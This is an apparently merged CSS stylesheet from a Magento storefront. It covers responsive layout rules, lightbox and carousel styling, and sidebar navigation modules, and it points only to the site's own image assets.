.category-products #products-list .product-image{max-width: 320px;width: 100%;margin: 0px auto;text-align: center;height: auto !important;display: block;}	
.category-products #products-list .product-shop{display: block;padding-top: 25px;}	
}
@media (max-width:460px) {

.adventureBlock .adventureRight h1 samp {font-size: 30px;line-height: 30px;}
.adventureBlock .adventureRight h1 em {font-size: 28px;line-height: 28px;}
.adventureBlock .adventureRight h1 {font-size: 20px;line-height: 20px;}
.ProductBlock h3{ font-size:19px;}
.categoryTabs ul.catlist li a{ padding-bottom: 0;}
.categoryTabs ul.catlist li a span{ padding-bottom: 20px;}
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size: 13px;}
.overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:12px}

}
@media (max-width:430px) {
.thumbnailSliderBlock h2{ font-size:18px;}
.homeBottomBlock .rightBlock .block + .block{ margin:0px;}
.homeBottomBlock .rightBlock .block{ width:94%; padding:16px 3% 8px;}
footer.footerInnerPage .block,footer.footerHome .block{ width:90%; padding:0 0 0 5%;}
.footerBottom .container{ width:100%; padding:0px;text-indent:0; text-align:center;}
.slider_innercontent p{ padding:10px 0 0 0;}
.slider_innercontent h4 span.here{line-height:20px;}
.slider_innercontent h4 span.start{ line-height:15px;}
.slider_innercontent h4 span{ line-height:15px;}
.category-products .product-image img{ width:48%;}
.category-products ul li{ width:100%; margin:0 0 20px 0;}
.category-products ul li.newline{ margin:0 0 20px 0;}
.category-products .product-image{ height:220px;}
.toggle-tabs li{ margin-right:3px;}
.toggle-tabs li span{ font-size:11px; padding:0 3px;}
header .pNum p a{ display:block;}
.productOptions ul.add-to-links li a{ font-size:11px;padding:10px 4px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:18px;}
.cart-table .btn-empty{ float:none; display:block; width:100%;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:10px;}
.button2.btn-update,.button2.btn-continue{ float:left;}
.cart-table span.or{ line-height:36px; float:left;}
.overviewRightBlock .shopnowBlock a{ font-size:13px;/*width:14%;*/}
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.adventureBlock .adventureRight h1 samp {font-size: 25px;line-height: 25px;}
.adventureBlock .adventureRight h1 em {font-size: 22px;line-height: 22px;}
.adventureBlock .adventureRight h1 {font-size: 16px;line-height: 16px;}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:9px; }
}
@media (max-width:360px) {
header .pNum{ width:263px;}
header .pNum .search{ float:none}
header .pNum .search input.field{ width:210px;}
.toolbar .pager{ padding:0 0 0 15px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:10px;}
.overviewRightBlock .shopnowBlock a{ font-size:10px; }
.ProductBlock h3{ font-size:15px;}
.overviewRightBlock .shopnowBlock a{/* width:13%;*/}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:7px; }
.product-view .productOptions fieldset#product-options-wrapper{padding: 10px 8px;}
}

@media only screen and (max-width : 320px) {
nav.topNav li { display: block; float: none; width: 100%;}
nav.topNav li a { border-bottom: 1px solid #576979;}
}
.lightbox { cursor: pointer; position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: rgb(0, 0, 0); /* IE Fallback (Solid Colour) */ background: url([data-uri]); background: rgba(0, 0, 0, 0.7); -webkit-filter: none !important; z-index: 9997; }
.lightbox img { display: block; position: absolute; border: 5px solid #fff; box-shadow: 0 0 20px #000; border-radius: 1px; }
body.blurred > * { -webkit-filter: blur(2px); -webkit-transform: translate3d(0, 0, 0); }
.lightbox-loading { background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/loading.gif) center center no-repeat; width: 31px; height: 31px; margin: -16px 0 0 -16px; position: absolute; top: 48%; left: 50%; }
.lightbox-caption { display: none; position: absolute; left: 0; bottom: 0; width: 100%; text-align: center; z-index: 9998; background: #000; background: rgba(0,0,0,0.7); }
.lightbox-caption p { margin: 0 auto; max-width: 70%; display: inline-block; *display: inline;
*zoom: 1;
padding: 10px; color: #fff; font-size: 12px; line-height: 18px; }
.lightbox-button { position: absolute; z-index: 9999; background: no-repeat center center; width: 32px; height: 32px; opacity: 0.4; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; }
.lightbox-button:hover, .lightbox-button:focus { opacity: 1; -webkit-transform: scale(1.4); -moz-transform: scale(1.4); -ms-transform: scale(1.4); transform: scale(1.4); }
.lightbox-close { right: 10px; top: 10px; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/close.png'); }
.lightbox-next { right: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/next.png'); }
.lightbox-previous { left: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/previous.png'); }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

/*! http://responsiveslides.com v1.54 by @viljamis */	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

/**
 * CODNITIVE
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade to newer
 * versions in the future.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* Sidebar Navigation ==================================================================== */
#sidebar-nav { margin-bottom: 15px; position: relative; margin-top:15px; }
#sidebar-nav .block-title { border:none; padding:0; }
#sidebar-nav .block-title strong { }
#sidebar-nav .block-content { padding: 6px; overflow: auto; }
#sidebar-nav .block-content a { line-height: 1.7; }
#sidebar-nav-menu > li { background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x; list-style: inside disc; font-weight: bold; padding: 8px 0; }
#sidebar-nav-menu > li.last { background: none; margin-bottom: 5px; }
#sidebar-nav-menu li ul { font-weight: normal; }
#sidebar-nav li.active, #sidebar-nav li.active > a, #sidebar-nav li.active > .collapsible-wrapper > a { }
#sidebar-nav ul.ul-thumb { padding-left: 0; }
#sidebar-nav-menu > li.parent > ul.ul-thumb { padding-left: 10px; }
#sidebar-nav li.thumb { list-style-type: none; }
#sidebar-nav-menu > li.no-thumb, #sidebar-nav-menu > li.thumb { margin-left: 0 !important; list-style-type: none; }
#sidebar-nav img { border: 0 none !important; outline: 0 none !important; }
#sidebar-nav span.product-count { color: #000; }
#sidebar-nav .home { list-style: none !important; }
#sidebar-nav .home a { display:inline-block; padding-left:20px; background:url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/home.png') left top no-repeat; min-height:16px; }
#sidebar-nav .support-logo-wrapper { margin-top:10px; }
#sidebar-nav .support_logo { font-size: 9px; float: right; right: 5px; bottom: 5px; text-decoration: none; }
#sidebar-nav .support_logo img { max-width: 65px; }
/* Collapsible Design ==================================================================== */
#sidebar-nav li.thumb .thumb-img-left { float: left; margin: 1px 3px 0 0; }
#sidebar-nav li.thumb .thumb-img-right { float: right; margin: 1px 3px 0; }
#sidebar-nav-menu .arrow-left, #sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { float: left; background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/arrows.gif') left center no-repeat; display: block; margin-top: 2px; margin: 1px 3px 0; cursor:pointer; }
#sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { background-image: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/plus.gif'); }
#sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-right { float:right; padding:0; margin-right:10px; width:17px !important; }
#sidebar-nav-menu li{ clear:both;}
#sidebar-nav-menu li ul[expanded="0"] { display: none; }
#sidebar-nav li.active > ul { display: block; }
#sidebar-nav li.active > .arrow-left, #sidebar-nav li.active > .arrow-right, #sidebar-nav li.active > .plus-left, #sidebar-nav li.active > .plus-right { display: block; background-position: right center; }
#sidebar-nav-menu > li.collapsible { list-style: none !important; }
#sidebar-nav .collapse-name { cursor:pointer; }
#sidebar-nav-menu > li a span{ text-align:left; padding:0;}
#sidebar-nav-menu li ul li{ padding:8px 0;}
#sidebar-nav-menu li ul li a span{ font-weight:normal; }
#sidebar-nav-menu ul{ margin-right:5px;}

/********Css For Category Sidebar Navigation ************/
.block-category-nav{}
.block-category-nav .block-content{}
#category-sidebar-nav{}
#category-sidebar-nav li{border-bottom:1px solid #DDDDDD; padding:3px 0;}
#category-sidebar-nav li.last{border:0 none;}
/* #sidenav li:hover{background:#d9ecf2} */
#category-sidebar-nav li a{font-size:12px; font-weight:normal; color:#333333; text-decoration:none; padding-left:10px;}
#category-sidebar-nav li a.show-cat{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a.active{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow_active.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a:hover{color:#f7931d;/*  text-decoration:underline; */}
/* Level 0 */
#category-sidebar-nav li.level-top{line-height:25px;}
#category-sidebar-nav li.level-top a.level-top{ font-weight:bold;}
#category-sidebar-nav li ul.level0{padding:0 10px; display:none;}
#category-sidebar-nav li ul.level0 li{border-bottom:1px dotted #cacaca;}
#category-sidebar-nav li ul.level0 li.last{border:0 none;}
/* Level 1 */
#category-sidebar-nav li ul li ul{ display:none;padding:0 10px;}
#category-sidebar-nav li ul li ul li a{color:#5a5a5a;}
